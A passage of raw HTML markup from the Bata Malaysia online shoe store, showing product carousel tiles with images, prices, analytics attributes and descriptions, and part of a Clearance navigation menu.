https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
